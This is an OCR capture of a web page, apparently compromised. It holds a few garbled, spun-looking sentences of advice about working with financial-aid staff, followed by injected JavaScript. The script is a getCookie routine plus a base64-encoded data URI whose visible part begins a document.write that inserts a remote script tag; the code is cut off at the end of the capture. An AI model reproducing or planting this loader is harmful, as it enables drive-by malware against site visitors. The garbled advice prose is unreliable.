
notice that the school funding staff are
individuals too, and that your anxiety can
impact the method that you connect they will
respond to you with them, and how. Their work
is always to allow you to, therefore assist them to
assist you to. Do your component by making use
of early, obtaining outside help, being expert,
friendly, and appreciative in financial aid to your
interactions.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR